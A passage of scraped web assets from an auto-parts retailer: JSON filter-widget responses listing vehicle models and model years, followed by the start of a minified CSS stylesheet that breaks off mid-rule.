F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20251116132753
body_size: 398
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=132750
body_size: 24333
content:
html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and 